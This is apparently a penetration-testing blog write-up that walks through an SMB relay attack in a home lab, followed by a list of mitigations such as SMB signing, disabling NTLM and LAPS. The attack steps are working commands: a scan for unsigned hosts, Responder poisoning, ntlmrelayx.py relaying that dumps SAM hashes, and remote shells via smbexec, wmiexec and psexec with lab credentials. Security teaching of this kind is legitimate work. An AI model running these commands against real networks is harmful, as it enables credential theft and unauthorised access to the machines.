#SMB Relay Attack Overview
SMB is commonly used for sharing files, printers and communication between client and server. Before one can communicate with the other, the user will be required to authenticate themselves. This is simple access control.
Although this control can help protect those important files, it can also be manipulated to allow authentication attempts to be relayed and used to access systems. It can also be abused in order to collect password hashes. This is where SMB relay comes into play.
The attacker places themselves in the middle (MiTM) and relays the attempts. Once the end server has validated the credentials, the access is granted to the attacker instead of the user.
What is SMB Relay Attack?
A SMB relay attack is where an attacker captures a users NTLM hash and relays its to another machine on the network. Masquerading as the user and authenticating against SMB to gain shell or file access.
Prerequisites
SMB Signing disabled on target
Must be on the local network
User credentials must have remote login access for example; local admin to the target machine or member of the Domain Administrators group.
To start with, let's use Nmap to check for potential SMB relay targets that is running smb signing disabled in our LAB network.
┌──(root㉿kali)-[/home/kali]
└─# nmap --script=smb2-security-mode.nse -p445 192.168.220.0/24
As we can see, we found 2 machines on the network which shows 'Message signing enabled but not required' meaning we can perform a SMB relay attack as signing is not required.
Upon checking on the Windows 2019 Domain Controller on the other hand, we get the following. "Message signing enabled and required" this means we will not be able to perform an SMB relay attack. This is true by default for all Windows Server versions.
Now, based on the result of scan, pick the machine's that has SMB signing disabled which in our case, to simplify the attack, we will just pick one IP
Perform the attack, dump local SAM database.
First, let's configure RESPONDER to disable SMB and HTTP. Open RESPONDER.conf Turn off SMB and HTTP as shown below.
We need to turn off SMB and HTTP as we do not want to respond to these protocols as we will be capturing the hash and relaying it to a different tool called ntlmrelayx.py from Impacket.
Now, let's run RESPONDER to listen in the network
┌──(root㉿kali)-[/home/kali]
└─# responder -I eth0 -dwv
Now were listening through RESPONDER, its time to setup our relay.
┌──(root㉿kali)-[/home/kali/ActiveDirectory/impacket]
└─# ntlmrelayx.py -tf target.txt -smb2support
Then let's trigger an event into our victim's machine. In the below example, the user attempted to access the share "\\192.168.220.132" which does not exsist.
First, the machine pass DNS query to the DNS server and attempts to resolve this name to IP. Failure to resolve the machine name, the requester machine will send out a broadcast on the subnet using LLMNR to ask if anyone is able to get the machine connected to the share. At this point RESPONDER which is actively listening, will respond to this request asking for the requesting machine users NTLMv2 hash so it can masquerade as passing it on to the correct resolver and relayed it over to our RELAY which in our case "ntlmrelayx.py".
Now, as you can see ntlmrelayx.py was able to dump the hashes in the SAM database.We can then take these hashes and crack them or we can even attempt a pass-the-hash attack and attempt to gain a shell with the NTLMv2 hash on a different machine on the network.
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9a16438715bf2080feb9f2eb0537df7a:::
User2:1001:aad3b435b51404eeaad3b435b51404ee:c9ab9d08cc7da5a55d8a82d869e01ea8:::
[*] Done dumping SAM hashes for host: 192.168.220.136
Let's run interactive shell as proof of concept using the cracked credentials
┌──(root㉿kali)-[/home/kali/ActiveDirectory]
└─# ntlmrelayx.py -tf target.txt -smb2support -i
┌──(kali㉿kali)-[~]
└─$ nc 127.0.0.1 11000
Type help for list of commands

# ls
# help
Now we are currently in an SMB shell.
Gaining shell access
┌──(root㉿kali)-[/home/kali/ActiveDirectory]
└─# smbexec.py tesla.local/fcastle:P@ssw0rd1@192.168.220.136
──(root㉿kali)-[/home/kali/ActiveDirectory]
└─# wmiexec.py tesla.local/fcastle:P@ssw0rd1@192.168.220.135
┌──(root㉿kali)-[/home/kali/ActiveDirectory]
└─# psexec.py tesla.local/fcastle:P@ssw0rd1@192.168.220.135
Detected on victim machine's end: :)
Mitigation:
Now, let's talk about defenses and mitigation against this attack. In this case-
-Enable SMB signing on devices
Pro: Completely stops the attack
Cons: A downside to this setting which may effect the environment is that signing adds overhead to the network traffic and reduces file transfer speed at around 15% however, security of the network far exceeds the loss in performance.
-Account tiering e.g. limit domain admins specific taks e.g. only log onto servers wtih need Domain Admin access
A major risk in this type of attack and also with LLMNR Poisoning is if a Domain Administrators hash was captured and either taken offline to be cracked or relayed elsewhere into the network. Introducing account tiers into the network would reduce exposure of these credentials being captured.
-Disable NTLM authentication on Network
Pros: Completely stops the attack
Cons: If kerberos stops working, Wndows default backs to NTLM
-Limit Local Admin accounts
-Deploy LAPS


Comments
Post a Comment